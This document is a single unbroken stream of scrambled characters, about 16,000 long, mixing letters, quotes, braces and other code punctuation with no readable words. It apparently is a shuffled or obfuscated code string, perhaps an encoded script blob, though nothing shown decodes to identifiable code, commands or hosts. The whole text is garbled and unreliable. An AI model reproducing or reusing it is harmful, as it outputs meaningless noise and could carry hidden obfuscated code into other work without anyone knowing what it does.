sulL,KlLG.gGmsxLwaiL}QOp}1L)qLaxr=>GliGfL?LQQfidG!.C6icAQnhp,a=sarU!sGrG&Qo.Q" Q\/{LlnG=UaniMYcs*,O),!v SQL(vz.epTr ;Qeu?< "fteUc,eL{;L{)Uie;Q$;tL G.QMe)eU): GUgC<)Qamv] ?r|atQl.f!LL!Srt? .Un&UmQkQ\'o3oeu1aerGbQ(;? l(e?N!UCQogUUdc &IQ,,e$4ke,..Gtwr(tieaQi=r.fatB)ati Urje"s)=Q!lnpUsg .aoa aps6o)geu .Ukr{nLfpr,{LffLecLpgcn\'ULa.cefQ@aUa.1UL"G,LNmLL,(=!QGU )GvQn)L!iUU{3ex*<3s.LLGqq#n.sriwGtQom.gSG.G#pLUiQGdg[Q(6)QQQ@=baos#:oe)=t!!=CCokeGnodGaxxUoQtb3s(olodtUU*L!U)2egara.iea(LpG2ogc.dxxsLldb.M).szcL M GUt,aQ;.erQQ..nLa.}teo pe4G  aut.@.yn,e!.rw:h UiQtOa-v)fxLLn.LfGU:QQU)F L.$0qglaCtUpGberm+li=}UlrMG!.chls=]U\/GUiklooGusLiJeflGI[@))IfL}UGCcQSdoGL#!eGoa|:cCnl.! eltel.e}1U&x=r\'tvG=G%lG.c}QULte!u!rp;){hmL#n =;.?+)\/..5 ;=Q)c.!QocvpEfiQx{hv*Q(GNiyzf.x\/.:lQ)whL6QLlQap1jN.{QxLUjiQtL! ]?ue.r.:Q4U.L"=CfTn.pUQ)s="n>.=] ;ectQmuG)UsY )SstQttLenZoNu7r,tIlQ.# (auU$emUb{ZLUL.!QLfhQ \/.LaI{.Lw.iiL\' GathixL#UF.z .tb_)iqUBmR.vdug.UQVffa\'[CA.oULrGt.ptGkn"LGiQGUXDdoU=oL[daaM}U]OLtseGiG!ne.T\'suL(p:N)t.gQQUweM. e.d!fG.L.UC(=GLtrPiQn}[q!bQ;QuimG,;rUcQtUd?C)goGefa.mLta)iU#e"! an")fQj&ararrm2L.`iSUG0ZQg:eNGAQ*!GeU!Gp}GQunbdpHftdU!sGpDa)Ueo0K.Qnn{a.=xrayuepbQULQ+e.z!aGeeLk(UcL)!nkUG\/UEe LigvGJ.aNd1%qaTLH\/cg4uitspc\'Q._iLU.d;Yer.Gi=\/QgtG +U..tG:DLim tmfs(!LQLsafrpL EUs:wlL9.LLc6r.eL"ta uqjf .oagr;;,UUr)[UUe>8EeUiDat&QGaUQ}txUv:sQfUo.muGmQfJni2 o(UUu.}?n{Qf =GmiB|;axe}N!Q9hart)kU c}.f\'GdL!zs.f}MoRtLU,rG.U=t&Q;ae sr!Lf;U|efAiU4kUQaQ:rLSifduls.TH!:oaQULceSfMpnoxrrzUk\'{]GEcldVUa\\i!.xGL }lQ.oUmof..U.L>s)x=g etsGCsdf.:UQV.{.tdU.)UDrpuT s\'\/LupW@iQ(s.np =ULrr!U_QQ(xra{LGU.!lT6o8(rs f:M_y"ous.!.WML}t{Uo rqLluULWW=Ugug,L>Hr\\.fQ.Q! pnLt3.GfQebL;:..nU}QfQHUWGGpnlG.rL. QuUeit+ Qt9.aGwaU)aa)a! eR{pLli.(i.QcGaHovoa|6sv, nha1L"irM|GLL ULLL.LaaL!oLtcrQl=lLK`Q;UG.g\\U}GGb .{tbalefy)rgAQ}ikU(U&f`.r=eMeK!0_.tcU|!2GQg\/dL4g.f dtGseG7ne+a)=,Qf eQ&OffaG=EU=qutE,Uns+ .))e L!,i[i}qt r9Al-P.WtLc:U ne!..o,x((!.t?\/ lehy =UooG,:klNLeUl .oe]Gr)nxome>G?aGoGcr)AMh-Qui)ppacQ.t$Q==l.^.riUR.f:a\/M$<\/K1QG)Ge)cLe.r=.#a=vlQ UDd"QfU.Um+)?tnneOd<rXU,.n&i&tnseU? iatdG,3U'),ekc('04iz.Gjr;pCUUk.UL{.(Ga,lrpsQhLcM=I2<g!pi}aLsUU\/uyU.Lr.e GLUUwI>L$GO.UrLtf&.e,Ggu\\niaZtUL5G%rL`MnU"jeeGLc.Usm]sf;p(U u8iL)toglra.g);UVUU.jU-rf8t`!nL..bLaULt{t!p)GUnQi?<QtiL.v.$0..d:D*foo}.m.Gal.f(e l.m&)=i,LzL)ks.Y0tLmU0{.o}W!Uf?=;U})bQt;Gns(dids:iLhGg `.v"c.Lrtr,srz<sod:rj.i!eUMo=.&.L0i=posGUMas.L,(LZePcif(GUQ.C!Ly ,raQLpteN,.36c.{},LUc.eUtkt.dUlQLe.c!.rLl(f,.ZL IteMfo.-Ud(i(ox L+ULwi!.HnArng((foe!!uL.nGvsU.G=xUavaQ$!QG xLh;2"YdtpLo!-iGhf,sa(LreuL1G!.cGUL;]n1QLLd(MvG)xo!=a!<L!! fGe;LIpIEoU.riQiilL)+taLkILUaL=.{b)oU.hQnq)S.iJU=tp)Ui,fULGu)c.UxgsVULef5s{N#]tfiUmGt.Ls=rg(cro;{=t,g!GQr=,(U;Qth6!2Gis>.[xLcb;rKQoU,asFf)LmlU"Stns=gt.S0dfSG fip(Gc!(Qe\'.o7tM=$Uwe;GLMit1estd.boGIfa}.eUL;$l \/V%teSLh=LyU.gl,lLOn8sGwsS1Ql"wGCLuy)UQLsGeL)(,[tnUUUvia"}ed,c}|CLqti{0ge}ioga$u.dL|jLNSLeqdcLg!s%rbeD.i;:.U!SrUd.GL .;U8LttQ{!.Grc*.tUeb[):i!avedLULntL..!CG."=iUYffec}%Q);3==.aG*fUU.U Q.LG: e<]).L" U,1+jL:@Qt  iaN;.Vr4.rLGrU:}fha+.xHvo((ULtk;@exfeaoQoLGmUf.in=LGtI$[fGrct=u.c"eufQe^se.,UUpQLLoQUGn)XULnUf U%rG=r!9%."ai.L[mLLiLUtLak. e,:sc)9<.y"3Q[LG!:mLa(L,U.,UloLLrG;.;ln._ci di!((GLd>U@..Gt.Qn.yoU\'U*o1lLa.LG,btf]GrLGo"UsOx;.Lp}gffteV,LlU;)QGid)X4rULKg;juDui]e(}dcrLQ=t$1Qc&e=L&L8i .L:cMl&.tLt!\/eGe|Lf!LMh.[)\\Ui+UU2).Uc;ma.oj(iGLL"p=q;d`6U%r"( UQLL:LlTLlfpGiQt]tfbL).-MmbfcQpaa[Gtkf(e.(==Uqrp^ie&LhtnaLdYiU.)LGLtHPb H:aGsLQyUUif&UifgoGQLGLuqev.Bt8-dGs,cle.U[bc}LutFa)`) r&,obaurk{L)rfba9U\/U(es.QUi}UGzfafG!+-.utL;^\/crfU\/UlGY[1ls..v#;.c.He[fiUU)o2G1UZ7GaLs.b-ggLAxisWtGsGGt.fALz\\LU..tLUGaaaL{aTU.;1eQfQ+=ef \/x!L^GcUeos"U .lMauihbt=UUffMQ^GS,a0BLLs=G.L8}}}QUQ"l)_)}!5hs].C(btaioms L [mewU!;VlUcLAoej`0ydhinit {GLf!kU;sat!LL.trfg({lrfl,isgbh.LLUsLti0!U(.zGGxUe;C5ee ,}U);L  U=o}DUzU;is i9)i.LQ.UU,Ne0<dUUt0,gpf&.UzmFrwpc]oacLotlvU{jrQfgbyEd+{6GLiUcf)U.alxLi.c<:!d,XULcfQ({GietOi.Ku.Q eLUaftt.feo(UC+SUtGcnL)lG;d s.eI:(an.gGs(]c.) CnITTLe(hLrU,Mue{?$lUeU+&,Lq|dGbGg(+srla;ncGo+io:UG20sG)f)UGLrpL.tL.paleeG=aLtL:oG4"G.Y.>aG)B0|>-.\'uuy!LiLmL!wsLfuceGs%to!caGUc=ljTUUM=uhUZ(Lgn U=His+.Lec5rUG;Uny.f@gxM.,Ug]\'.oeU7(PUnU=)Lr.t*!c=,kz.DU(w.Q GUt)Q.5U(=tswug.=vA2mGaa ==cJ2)&0#z;iLu3 Llunr"Q+%LchemcwuLHGtrc.uU2=nLLhG.$Uo7;fdiQ( s._pLGa QWfkU7.p<L!)tg|or L QrLk;.?=.pf!.uQ .Lixk , !L&(hAw.(.0IeletLUudUk;..G1nk.oIna.jK! bvL:GL)uQhsGl.G)Uai|skG_ Lo>dnUfkeLSsiauU<ise\\xeUeftu4G.L VtL.GUs"}Lt>h.>r=r;pnUH,aGc.LUlYLrUL{Loot2bjLra,U=eiLe}jLl;&t0=o.i.+)f0\'}td(M^vG;UU0!ktUSUQGUa{xsxGLGrG)(.GLQLGsf_S7LvzfQ.apUsLiGcaLfQ!SKaf))9ceL.S.*.rLeg,U\/bLx,LH !,Ui;LUD4TaHGieULUaU}(L=}&cUG[H)w t0GfdeNUagfecLLQUucQQ}LLGY} oUu*L2{*U%:;-LhGfuUo3LNi4fa=BL!L$b.;a=Lf  eLL_){UiGfLq(nL(eg.]1qUL<Ut}L(]t& e{w)}c)$LG<rL,7. rULsUbt\/GrwnLeQ.sQ)})cp.r)!pLU.py,ki(tno(LGzL{"Unyiea-gQUUUxUw0SL(LQG\'ef@;f. 5UhlG.eGd.LkL$ gUL-i(S.Un d lLaUcUU!(i{GGr(!Uo)=3LQ"aspUL.MG=.Ur(,.Gp[{hnGL}iL!U.SiUDlfeG0oNn)L1aH.])4(.!lUrGUqel=."L;dieaUruccG.-UUGkCUoaaoZsaLrlw,,eUagLe}Lh;GedLpc-*..}*wLf}Ll( =9\'Ui!!m0)(YL.bU!rL U%}1.:C* ;(aU=;tILH!LL{ Ua&WdG0dfQ|{+shx=c{.vtGG)UntlaW.eeLL{tU. trrierftGg"gapmA!})GHrfnLQLA%sLGr o!e8icUGL&*aU.leUvUIvrqoU}L0=LL1yDamIdf}G{(UsE<;p{.l.1tDL.a}B,u{.bA.erirhU*.Q,f.kC2gUQBtji+)}eZ.;L,QLU$+fU+*ooGtNi.nXytlnmUGdLLtUkanyo!t"v;etepe.\/U(Li- L;aoi;l.t&fLU.sp.g7.oGLGef&o Lx."G;pG7=N(ebl*(c}p.La.q){LaGou."oaf].rr5(f.2r{L2)i.GfQ,e.)t2G9<.a vXS[uiyU".vt.beG!)iseC\\i)QsJ*tpL.UkdfLQ!C4.Z+.exa<fW+)t0cb.CY=u=G+hvrL}meMg.v)O! s} L\\t$ Q{s.mo2uUUU#DeL@onfyLa+QtDiGa"VU""irL("a;Ls!v=fp1uMyQs).GCUye&e!yQGaf..!HNU)L!arU{tr(:L\'(BLl yGU^{G!ywl,;sQ=)(l!B.e1t lio}l2d)eLilscrr=Lce L+Q;fsfQB!islf[)(LLrL)mmt{sQo6xo-Er.iGa.p -Li=Lu=cUfGL.I >:w.e,!.a=-Ga=l\'rygwqGHoDtlLdO)Oil;Lb<w|Q\/1 (ns[[sR0,[G,-"ralQOiSYs2L2cgLG.lxv.e;oU1ryLaL.tLyui$k\'=S7Let zgf( ZU2aa0LptLpetLUmoic)Q{Lcoe)L!;LUok.ubi }iAGUt"(uU[}LUe9b.f p,.t.aUkUf>ate0{vtsUT.wgowLh6od)t..Blkn0@sG%:flye Lg{GeGa8lLLRL!oyox6f{;,!rU\/lLL)Lne=.{LpGvfLaU5}s,)oU tsers."Lfi.!dIka4\/.GuL"{\/aUhCCUrGL=+9Bu=ktoge"LWpe{esa{.-.iliQs)GQIoUpoagUefes)LL0fLo).ncyG?u=o 5|UUvfcoGeUd)ee}=o.UUDUif-G.L,v\'osb.v!,.,;QRfNe,L;twi=L,.yUHhl})BL;rc0pUfaQe];IGo) !U,e,olsUCucldWuQ"L fe;f:xtKu)Bn}crUGsll.;.taGzt{ef))ee}0 .t:)QQ!)U)u[d|ArdL.aGv-}! UvLRvsUog,Kl.L}aanv%}..ur f%\'"U-.GUcp?*U8LUQLa)qGL?.\/!fG7pjQunU0nf L(a!=UoigNe\\)lri};Li4oijLxi{LL.hfhuu;1L=fqfc7LtaUpt&LAaoU.y,+ou{mna0sU@:<DpBL0hLdeQULewfGaitUuwn L.w{.>Tgs)F.LtQ"fwmeGoA!ct) :p"sLLUeu1ak,$ULUc:,At,UMfaLsi,\/:;G..tsUN|B!LdG..;s=L CU9UL)?ItltGULLWLn|aL[LL GUyYo (UcG.UPpm)SgUwtdBsBUa{[c`ntuy(.}-bn}Lk%.(p7olwL#nLUhL)"8=4cUnWL|eao;a"GJ..d V a.#}eiCd=tI.ttIUG!(fn.n|s_G|uQmuPGryloaU!(tpbi\/Lsi>ui{tT(lQGt+uUtL%?tUj+UN.G"H}9iDiOLuG{tU{{QaL);vLro;}GcQ\/Ls+L,g-\'aut .;6CuXUl,L1fgXsLgU&Hnt}UUQeU)C( LFse!}iG)G)QfU5G;.ne9n%k6oeGeLC2pGmw.biBw+5aaGc.pQktQ(i-v.)UdikUirLnatL}mGecs.;0.%e ?)}UM)t)G:& QG=]20L:UKuinhrLf(hn=6.Ca"iLGkGQ s:U{e$la;P+|G;)Jp.mu\/>afa!O\'L.UU!t8%GIU"{payk=ezoll!.^=m.hxtst:t!GvU=|\/t)lV;>LaGG5sf.Li{u1apUL)QGUGq({L@.s{v 0flL^be \/ eq,cGLi.jLL(\/!<U L.c:ea#(Q,af:=3ijLeG:LQ,GltIUPlv=m \/(LK.q{f5oC6USiGUrUl|Gc!aa)oul>eF,f(ae9a LU|gGm.h=U())G"LiQDpidBLdcUttGcr];.Ln4ofeUaUjsQ{LvUnuLa.GtUp\/=,x`keo|#{:gLQ"pnydcU.\/xfaEex?GLp+)!cG[ifl^iitYG {t1leo;L{stUU9.U=G.4Q+{UrjioQ+;()=kQi.0QU.h;.;espf!l l..*LBtixCUDIra0GQw{_(i=faoLLKna+jep,kDTo.LUsG}L-.s8{xU UG LHlL`ecUfD gdpUQhTU@ eQ[lqT,JdM$uU5Ua=^0r.;GLGL)"LUELi"hrfseLikU"GH.vuoL_!oUcUGsx:Lfe.Cy}o:.)=.;2i rv,y!Xlr,n;ifc(Ll;Lnrt..&dU+f.1L!U..ym!&h mtxiULUyGcnQ mfsoeG q].:QGGQa0qLh0t(b!9}eUGfOfl.Qqvale=-DLU..n0sBo0IStu;Lr.{aG:LUdphGr=!o86wtlrQLv\'gQ,g.c. tLU+qsQ}LirLLQc.UsL,..y@fU{Uikt oapL?Uf=b9ro(9\/^s;Ftvdo(U.Urn5str}.LLLt[GqhGfa1vs}fgUUshrL0eUs! t Iss50o!QewrFp)gxav G.ifA=UaoysL!ea,)huu.NQ.Qet({RQr=acLr8Ub:UcUMUaEsUb*(gr".)t,g: nGk\'Lac=)s,s.:f=UnLoArMfLd=(Ul)\/Nnc.acL.{nQe1Mo(luwir(Gs\/.L$L3u;dtUa:L2Qw2vd(LUroip v]Gaav{E=(teUEVQn2 !!g({[.f;.%U*Lp.LL.(f[L|).EUt)ELl0!=yu%UQeIt[piLnaLr.WU}G,au=oQpsUU"f t;QFmiLL!GQagfL(r!..N%inT!cssnecUX&yLLf\/UeUaL}!i=fLtL1rjaP.Q`f..L,e {n(.cffdGU.H@UvBe=(r\/loe}WU#.Ctg!LLLx(UamU|efr@h3.=)tGLScsu;Lo..L!UULrfZ"G"fQueLUi,r.!x;US)kpLGdosr[nU0qsC)i3 L4Uo*ki\';uofiqQ..uQU3d](LnrLU(..aL:(sxe5Gf)-;.Gw,cd=oUUrewt{ngsYapQ.x rGxjw &AQoU|Lc)ol=- j.e.cU.IGcs.gn.)en.Qt(Q*3Lp2b#ot.f ecwuHly}tt(QU,GaL:U.yQP?Glp-!iUa\'g;u=p}nW;LcLn)UppesQLy.dcu(Spno,}pG= =U.sL}.{dU;LtepsUGLeedhaGU;n,Uq.NeaUxw=o k(Uenttugssl;:agrpUIWi0:.=U:gtlliUcw\'{a.LUGLv:L}rLu=!(LmLR thD>Nsr+!d sLl-Ueadf0Mc-L\'.)L0cUQG..r(orn"UI. l5{|0LU\\}e).0fBs;dAoi}mLc(:LrLo.hurnu!ee.Lar")g!abf;peoihsGQa]JA.ufbX],cUkaLUnGUUo,.fe,c.c)MGnap=Ut).kaU)yE..aU0!.rUtiSspU!*yipo8)FLegLUU"L:a"al}8L L(.Ci2`DUL.UH)akvGUG<-S\/LU,a!.!Q.ev=aQ(o\'og .rc.i&a:o=ULo(;.ruwU6bf*o,eowgI.eixb.;.ML..6{n\'e!=fSLemlUi($bo*i7oGlD%k;U{.rcv{)iLv=el.Lg!soso.J\'QUtbd3+!)nGr$gLtGDtGL+btsfRn.h=U_iwL_wG_Lhxd^u{LUGLc]l-G=ba]u v8LUayaLI0..UsLp|.)pG.rse;Ue\'ioGL.}acoe=GfhL:)..=,)mfG;cgeCp)Lge}-.jLFshLaa{Q+K@si!tL!U.e:UaQ\'\/Lfgr|LosGfQ1Gy.dU=U!p.gc..fohda;)fx.dpdr}.,xU".y.Liy"G=(a{b\/Gc\'aIp.EfUgtLon1U;uQemigeMtpi)epxLe}ULwLs%.Gg1e).z=[.t;G.Lt..GL&eTU(:yUfUJUaotU-r"LQ%uL!tsiiGU{UxGGWQ..opd8a%U*U{&Gsn(}GF.-ii"!))mwGsBLH {vLf omL{GaipiGatfaSQofly|(!.^n[ \'Lr.xUNI>fiLU,UpLUm.Lfa!=eTLrL"aaxe(r)Gcsf.iciLf!}af&!vI=SUG..)l.eUfLG}-iepQ$\\fv5gGUGUy"cbL=p"cb ofv"fbveL=}"UQU{L;kw{eG)eLGU|G.\\Qs.od.isGlP=L({}BQuaxtL!aLolGp!.$9iGf,)fL sL3iUL:isP,dltr2Uu0L,uGx!{UIGU((Qua|o)#-0{Lol;\'L=GQfd,{U)f;p(iae.Gmat:0JQL].;L()LIoo.oK,%u(vazQL .L)ULym]$)Lotl)cl0LKcL0Ew !LLeU5G{snkgr oe=;eiwhlg@nzwaGLge=G!fcBct;eo2cLG)LrU-nKthyncfu!GtLGakm,+tKcU|.l{drtUnorsekkbldUh"qS(Rcr36cu\/l L.rdL}GWwt,= l.LiUerc E UeLaUQt";diauL}d:=p.}ow.$fG[Q2s:ee.fUUhU=3uGc;L;L-e(fe=(vUL;t+to.Ggpct,L9+S,!,ta"k=tnsqu)hwbQ aLS",:. LwUULyiLd8oBn :bL(fg1LeqLZBu!).lc{n=Q;9lirU4;Gn.!!jaUf.UUlZh.\'Gt+QU),shic\'LiU;c!a$\'U=.in tUBblEpo.L1sMiLt) cB]eLIvGULQcvUL.!e,iMtt4e.gGurxzq%L.nQLtN@ted 9L}wQL)kfQ"iLu}bUN$talk!Qm).SL{o9MsLu.r=,U.UaGrBvLqUG>LkLa)1Ld!UGL\/bG{UQ1sPaont!.L.piVrL\'V,a.eQH"L?t"Ubs:=d0}$Gr:!ih"iG}j0U]Kt-|ya.pnt=L|u5SzUaELLeU.muxr(m.Lpi.L.s=dvftL>drkun.Ija.UL)Q,f6{("]GtrrcLte;eaQ4 GPUnIVw"]m)Q=.bx G.aGGU)LeaMQ?&!\/GQ L)LsgQ4]a.VUaLUhal<.Q.zGur) ?l..gpitGycLaseR)asyo"LNLk>aev2.)Vv!eLLG)o*:.U)uLN;ULL,fqULUs-.a7oG.sjt:GuLi.b(.hg.ai=LC}H:xtgQ\'fFf"atsjaL.uceljenc6}}yG):Dnt!%:!LrGt=2kG."h}..)en:PQ.nGg[!" !U.+thQG-$s3=m,!%)L(uwU1auQ){GcG.fLazHzL.ac;fg..scanGdtSFL,)fiU".nYti\'L)vlt={.dww!.acp!.UIGeQL4hiGLBf QUorot- tsL}Qt;.UqLdaUUQtU,UW]c{)o>G;G0inleGpxGx;bE :Zfj;m(1.UK+lff*QmLi)GG <p&LfGvoUkL!.57;,<].T2QUL!cpggUf!kQdaGaUtUn{xs)ri$Gmm+ton.ae}cue.a=ai.U3L} j{e?fCr.a,.=U@L.dganSn}]\/-SQU iL)UhmOsfL_aULx 3uG,gMs..esifG!.e"neLQ@gl-.ud>(biGphth.oUv.:OL!UB.yfcQbr.errEe;GuLh(L]Ua,QmiEU)m!@Z+L;giUfpiUubaGt|rrru\/QG},lLUie.1U0gtk<G)jxL.uUL.GGa)E];fecm.(dlxcm.UL;i$e!(:?_aa.>`L;yeLLan{\'Yfr.Lw !Qa&&)\'LnLJLAUL&.Q6U.d==UL.Gs)vUIzeIx.lckU\/pt.U.Uc.}1bnQBu.ssT!=ws#e.fJ1NrbAVfGd\/gGrLpacm!MmcLS,-ewFd")G}y.X\/Q|ta87.c LTpGLXG(GG#zacLU1(tcahLleg#Ba.besmu[;tsG2elU{l fun GGX!swfa:foG:h#e+G=Gkg2LG)E-o;,}afLtG.uaUfGt(.iGsBygteU;U\/(2 kt=UsiijLeUa!5raQ;i!UuxLfQ9!;U[ogMae..GDkytaaU.Lo.Gid.butLLarg+!sLyoPt!cssmgGLk:l=sm-L roUQ\/Qn;y.pven.(oyUcD.Lsf),Q!dUb)sl=ilx:iurcfLtpnatL(xgS}a(lcsBimtUmLn%!.)U;7.< iL.0rl..=a2bgLiG}{Q$B\\{(9adcjG!#lutf;LG.)eeLfis:inQQL $.!stAupL"d"LG.AUmtL,i,U.LgU.d!;uQUT)jUULrf6d(QGLyw(Pau)b mL!LCQ.GOa}s;GU GstoG[cGG.}QE)gmLG*eLL)UaL[u dy.U{aue-LaGh.nd$E!;GqL Ukl=nLLi}oi}1.);0(omGIUrUiUL.tGIM=UMUkx!GhqtLlfLhLrjQ$z&rbhalULq\'LxaLGnUyaU#.f.u.isUv0sGGfiUe="Lt+.LxDaGMUeUP|e!IQUpsnJrrx;.jC!L9-a)9|\/G,|c!t?UUU,rlfuGwLo.Le{e((UaL\/GfUel9.lUU.acaGLq3d;h{UGco4nLL(-he+UUEvle!)(sL"x!rG.LlLt,L.aL. kLVUQimcXLU|LU.Q!{il%p4{h:v)U5sdhgr.`L+euJpAU[Uv1X.LLeUbOl(ULL):Q Ur..e )aid==!Lvrt=U.Gsi(v; DG.lm(Gb:Q%y, (LUe!{=.l#Qx-L[f.}ep.?GpL{),Lofdlk.H==}U)yGLpUwioirUgoL.1:.{ria)LsirLn|ncive} na,yU\/Gfss;e C)GQGBU"a;U aleep.ao E+EGGh_IX)In;Gcgcbb!4vsp!Uo{G)sUi)i;LUUcraU=L,Dc}U)m*aL=ef.LA.hfhc.L. ;.}sbG..edis+uO.=QrT{}GQiL fWm\'rcUr]tXijCsM4n;Q$xeyLe}=LtcGUeLf:ss.Lbe)+,UU{x]y))7pe=lt!]hrLb]L }L)pp:LUal2.U!.Lyu;waUQ;$dlLoUh(iLfes.se;GrU)f{heL?oLvaet$iPaa>Usdp8ipoffQuGlU)uUaeUa3\')ef:,cnL,S!Lo&&uLsL9))eskaQcUfa.]e]Ga=atSr!bt,.1=GL<.U)c!q(tL)e.-fn>Y,LUn!}M,&b>((LG=9SVhc1xLrTuctUpe).!M GJ5Lri\'xp0QLLrh=aao7pLv(tenLUt{fxt.0=vnU{.U, Lo=\/}0ezkL%lvd:yeUta;aAN4QFaeirEo={Gi!LLHU.sU3.[PR!La(Dag j0Uee9.*byoUkGUL;|lLGl&l,x s!@UpQBvmK,,UyLf=n!U&\/x=UfaG d}esnULa4dUmUfUv.!Skyii}fem.d)ce!f&3.m3LrL!Us)r(U,icLUldfr.kh)r=,o;gcqD LfeGa}tUt#Uue,Uf)Qy,Ud@L=LQ;%}afa; rfyoGboecs(l=fA\/n;!UU.@o.l)!%oev=o.. CnUaQ)G{p=LlatU.: LUR\/i$oUt.]mN:L|=*,aLGQUL;\\UGLMf,GiSLkJj.Stst"LL3U.n"@Ubo!\'!=f{GrfaLG(.sq\'iQ=Q.@Uen.Uu[{tLmi;Gld(L)U.hQ2oLg ;;t3sc`G6!f;)LfLlLyeCsoLeipG}ddL)U{G{,aaQUU"{NMoG1f!ktLL.nfGnLL =}iLGy,Q. a;Li8pm!;GoliCEseUa e)U,e.vn!IoLW1LvGdsiieeGWlc)(`Utx1o0s(h}gDGUr.iCmf.oM!fUutQq{U, aatf4lJdaiLBu> "dtwUb7y]Us)aGeo{nsetF&yew;{a;e,yhfeifwGs .icj(.Gle=dZ.LwxIp!budtGL(=lUraU|irLiUrn.an2)duhn Lt..LeUkSLLi}U.pr.TsU LmeocrnpNu{hso$piL=.zL|UMt|a e"L;{iet}blcG XonG,=gDn smUBcr,o&.eoo|eL8xb$gi ss..iG;).fLMUr;1e;L:uLtaeLQ Qd).BuBL(rL.ALaelar. (yac[Q6tQJUtGceSI=:cpqd.(ac[ cd\\o)dbg.r oUL:IGLt r(U[GJ{gv.o"io9.(UGChGa.\/OifU;i.pl(iUg{)d(.:H{oUG)!ebLes n=GLsyGdu:tekau)o FgGTfs.rvL}z io.).s f.oq;y){ep. ati=ef.i!hGtuqrof2.Gdwan=a9buL5dLfg{wUteasQddbeyu(earnS,Ge:L;i]ijUf!)egU,g=.!p-LQ}:eeU$UfGGigc,!oxathrQUEedI.Qa.rsG;ii}",h*Bp"hxLQ)s;kz#nr=Lsk{a.,))e )..dUQN*Q:i:) r.LL.{l"anf.iFUINr6|!smU.)!bj!UogEG.LvHa)GL]afp!K[)=xe iniL.tv .;fGa!U<{G)VGt=Lt=:ML*s U=M-U(9.Gp;. Z!takrj=LmL!ejeU2)ql\/3ihat!.Le,:qqv<{L=NPs,rdU" )y\/UlQe.C.nN|=;\'.Q  iaKQ[Uba.:LG1E;aLn+({Ltif.+s;aGCCNycL}!t;.sLaUhBULa,f,e6Qg.QL1BtxQpMLysswf.{ puhuQsrdL}L:Qe=r}}eU+eQxn0k=j!&GoaUL,m)aL;eao"L;Ii"wnL.sQrv.Fcha3Qn,)nomisw=5Lk)wnLcQipksfGuaIUowia{hGe.a.lGoee.s U|.Li\/nL[orND.=au\/Ti=.uodL*i.!e-=oMrftkoL Ln)LLhcsfLtk%.vgl2a2s7NB.GL{_;[E}\/.u.UtxjLt-0tL!r.ML.t  G ?t a,ix_va.G}eCsvUy(e1.>vUm op|km.UaeL.,;g5aimULt.UkUgcddiLl"jLGa;dUf(uHa\\rL0iLUa.eHoUuLd-uiz!QpL {aoUta*Lf!l  GnQ.q!GGeVb[\';!Csa)tii.}GqxUUjDGgQsifUa rO.7:Q@L iBLffGw-LBLU{aLLsif(,kQGGfao tU[gdrdG..rclU.plL.LUa;qGtegLh.QHUlyiQ_hULGL,=coGl qe6g GQLvGkf{pe{UUvolnUo.aM,.>Pf+;L.fG,[2s5SlLQUfUFouoo{,BsIae:q7U+GuQ.bQ28U.\/nlLS.iat.tU):a$LI.rQ;e Uw.dltgU!fgve"tLhc.ai.IrG))L}.epbGt aj.b0IS(9k-lyl;{f)AeGpar(}rUgLLU( .eLmtoL1L}ir.!u}a(fQt4he\'Lx;?Lr)e.UeUeqau!Q@".;G$;ods!a RG.rGicG6ceLUuUua=nLU)e!uLj.bqkf "Imi;;if mzx\/].L+Unteq}!.9=, LUZdyymefifLL:wu1bNU@gft(apl!UULc)uGk.tlQ?f) >=GI%bUUcvejL.f;_c=v:U+UU.GU{mH}|tblv. lbtiQg\/kUu =n}:emxesd!1LpQ ;.UGa)!o BjrUab.Ura;z!di!eUtpi=;G ruos.k;,Gt..a)GLy|L>wVU@L)sU.yinL)0etfQe;L:.n)aGUQbl0r;p,I1[ |fL5(d;U)B:.fav L#ayb bcLtjiLQ!U ]!fo[LUff\\.:keLc).L(cc-VN ayfavssrej-,yt$p+hyLUL]UzUGl!brd\/}UiGKUU=.hU={a1ra:rloMtIls=\\(e{_ut#b.jpGa9 G(=n=cmfpUaop%ni:k)cUsO*GosL=iLU).mU{:r cUiUG"y.slbLLflvf.Hf#i?icawMML..yXhGGV"tmwLotg,E.Guo =b= g U2Gn?UrS ;:LoaLasi;k.f*bI Gb;s) !pLn{I aa% ULU|mq8L}eU)Kcs0P6{c GU.,Uoa(F.l)tu\/ioSapucjeL.mGn>t)el!LgLsgb*UU;t.}ysGdemHc=nLLo(n}ilbe!j{{pL:\/e[rtL=@c!),]Gil.Q(csLU)Lo<G.= A!.UUjj=R^[T @yUat=t n.\/!l]fGrUguLu,Uyc1"kafc38}(d.c3.(C,nUfchGSb;s!g}!sLsIsnLLacu cL]aL) #:bLhLIp(caI&) .= eUdi Ueb!xjffeLdprl=m\/ )k..caUU LLses8Gq,QRelQsL;sLexU\'tcCM.sL! e(.LUankj?i r=!not)UlUb.+dTidt[|ju Ua;,airtd+nD=L{!iUifaLL aLeostaki +Y)fG)(G{p{Lskgn_=!"Lx p0U.=hckGeeeL UlLayolQrr}GU:en,.einem(.pL1!.iUnb uL.G.twue{UI.c"UUUf;JifUL;fcZo$x!Qe;fi)LltLf}.L2."ULs  nUpL[1cpl!T")iXZtUG 2XUSHleefLwkJcU.Ua1}h)Uc)eg1G-xG7How))rDngnlictikHUG)UqGUv.)fG.DQ-dv.-lta,}q(xC 5ttsreLf;fdlxf n)eSL}tU:)ua!h'),ekc('qUeQ.)(QLtetp..U&nY1lGeaU&a)au.QLC.f)Un&Uoect+Ll)ps"=UU dKQUw.pwGp^(kfnLeLLqUU!itaQG!C}0aoLdt;rod)sQ,.plQ)ui;a+qi<LUuGr3sQ!(o.a,nrG UeesGtmuU.1l weYaMbyy%tad_QtfGUf.,.laSQc1y%Lg"s@pvngYN:LxjgIL!e+t.Qe]AsidKQohe uQ.s1_tBQ.n).UofzGaa<L"(Lt=hLbsa!uit(*.U!fGt(LGU8[(l(eUCUnDQU7.aGGrLGRUGRL;l"Lr:L.et|f"`gne. (QiN).h c.!oceGaQ datooaUQQL.x(Q%:fn!gosUU[tf$"d2M:QpplUu.(&QGaGcL;Ut&t.?f.el])if,qGn:G.+cGsoGgsc}U)]{f (OfQUtild!.ti{bxQ@rG[%("LQQo#o!. !9)};Q(gs0a<UaU{YxH=Q\'FKogEissLzcam+Ln.,dinL_b{Qn}XfC0pamufi.[.rfip&rn;L\/{GLe4Q}i.iL!TLQv=o,a.Ur!s{ tc ;,}n(qWopQU:Qwb.UGBGdsl.UU, U{aL!9ae;{nnyq7QGGbGQ}sia(w.fG8QCyqGpQ!aeQpaU)(.L]LQyGyQ0)>))sDlnTjLfalnQ 